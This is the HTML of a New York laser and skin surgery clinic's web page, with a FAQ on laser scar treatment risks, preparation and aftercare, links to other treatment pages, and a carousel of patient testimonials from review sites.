				<div class="et_pb_toggle_content clearfix"><p>A: As with any laser treatment, there are possible risks and side effects, which are minimized in the hands of a qualified dermatologist. These side effects and risks include:</p>
<ul>
<li>Pain</li>
<li>Swelling</li>
<li>Discoloration</li>
<li>Bleeding</li>
<li>Infection</li>
<li>Crusting</li>
</ul></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_3  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: How should I prepare for my laser scar treatment session?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: To prepare for your laser scar treatment session, you must:</p>
<ul>
<li>Avoid chemical peels, sunbathing, tanning beds, and waxing for two weeks before the procedure.</li>
<li>Avoid perfumes, deodorants, or any potential skin irritants in the treatment area before and after treatment.</li>
<li>Avoid aspirin, anti-inflammatory drugs, and herbal supplements due to the increased risk of bleeding.</li>
</ul></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_4  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q:  How long do the results of laser scar treatment last?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Since laser scar treatments permanently alter the scar, the results are long-lasting. A scar should not return once it has been successfully treated. </p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_5  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Can I combine laser scar treatment with other skincare treatments or procedures?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Yes. Your dermatologist may recommend a combination of treatments (e.g., lasers with dermal fillers or lasers with radiogrequency/microneedling) to achieve optimal results.</p>
<p>&nbsp;</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_6  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: What is the post-treatment care routine?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Your doctor will provide aftercare instructions immediately following your laser treatment. These instructions may include:</p>
<ul>
<li>Avoid direct sun exposure for four to six weeks after the procedure.</li>
<li>Apply a cold pack to the treated area to reduce swelling.</li>
<li>Take over-the-counter pain medication when needed.</li>
<li>Wash and apply a good moisturizer daily for the duration of the treatments.</li>
<li>For facial procedures, you may need to avoid makeup for a few days or until the skin no longer stings or appears red.</li>
</ul></div>
			</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Next, read about&#8230;</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_23">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_9 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg" alt="doctor providing laser treatment in new york" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-34543" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Scar Treatments</a></h4>
						<div class="et_pb_blurb_description"><p>Scars are often unwanted reminders of medical conditions, injuries, trauma, or surgery. When they are noticeable, they can also lead to significant embarrassment and self-esteem. Fortunately, there are ways to treat scars today that do not involve incisions, anesthesia, and downtime.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_10 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-scaled.jpg" alt="dr-abraham-consulting-female-patient" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-scaled.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-23163" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a></h4>
						<div class="et_pb_blurb_description"><p>Body contouring addresses stubborn fat, skin laxity, or cellulite. Our board-certified physicians have been involved in clinical trials to develop new technology that provides superior treatment options. We offer treatments for cellulite, skin tightening, and fat reduction. </p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/fillers/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="500" height="365" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058.jpg" alt="doctor administering injectables in NYC" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058.jpg 500w, https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058-480x350.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-15065" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Fillers</a></h4>
						<div class="et_pb_blurb_description"><p>Laser &amp; Skin Surgery Center of New York’s filler treatments are always performed by board-certified physicians who have extensive experience with injectables. When you come to us for cosmetic care, you can be confident that you can safely achieve a perfectly natural look.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Haven't found</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WHAT you are looking for?</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_44  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_25">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_45  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://goldmanmarketing.typeform.com/to/oJeOi9">ask us now</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_26">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_46  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_47  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_17 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_6 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_27">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_48  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_7 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_49  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_19 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_29">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_50  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_51  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dica_divi_carousel dica_divi_carousel_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dica-container  desktop_middle-outside tablet_middle-outside mobile_middle-outside arrow-on-hover" data-props='{"desktop":"2","tablet":"2","mobile":"1","speed":"500","arrow":"on","dots":"on","autoplay":"off","autoSpeed":"1000","loop":"on","item_spacing":"60","center_mode":"off","slider_effec":"1","cover_rotate":"50","pause_onhover":"off","multislide":"on","cfshadow":"on","order":"0","lazyload":"off","lazybefore":"off","scroller_effect":"off","autowidth":"off","item_spacing_tablet":"60","item_spacing_phone":"60","scroller_speed":"4000","hashNavigation":"off","simulatetouch":"off","allowtouchmove":"off","slide_row":"1","slide_row_tablet":"1","slide_row_phone":"1","keyboard":"off","mousewheel":"off","autoplay_viewport":""}'>
							 	<div class="swiper-container" >
									<div class="swiper-wrapper"><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_0 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_0">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Kim W</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_1 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," data-target="_blank" data-hash="dica_divi_carouselitem_1">
									<div class="dica-image-container"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank">Patricia Irwin</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_2 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_2">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Jessica M</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_3 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" data-target="_blank" data-hash="dica_divi_carouselitem_3">
									<div class="dica-image-container"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank">Clara Waizer</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">Healthgrades</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_4 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))" data-target="_blank" data-hash="dica_divi_carouselitem_4">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank">OLT</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_5 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" data-target="_blank" data-hash="dica_divi_carouselitem_5">
									<div class="dica-image-container"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank">Diane Dadiskos</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div></div>	
								</div>	
								<div class="swiper-buttton-container"><div class="swiper-button-prev dica-prev-btn-0" data-icon="4"></div><div class="swiper-button-next dica-next-btn-0" data-icon="5"></div></div>
								<div class="swiper-pagination dica-paination-0"></div>						
							</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_30">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_52  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_8 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_right et_pb_text_align_left-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Our 30,000+ sq foot dermatology center in New York is the most comprehensive, state-of-the-art laser and cosmetic skin surgery center in the world. Over the past 30 years we have contributed to the development and testing of many devices, fillers and treatments that are now standard care, so our patients know they are always receiving the most innovative, cutting-edge treatment available.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_53  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_9 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_13 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_15 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_31">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_54  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_33">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_55  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_17 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_19 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_34">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_56  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_57  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
